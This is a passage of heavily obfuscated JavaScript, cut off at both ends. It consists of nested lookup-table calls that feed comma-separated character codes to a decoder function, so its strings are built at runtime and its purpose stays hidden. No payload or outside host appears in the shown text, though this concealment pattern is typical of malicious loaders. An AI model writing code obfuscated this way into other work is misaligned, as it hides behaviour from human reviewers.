eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0x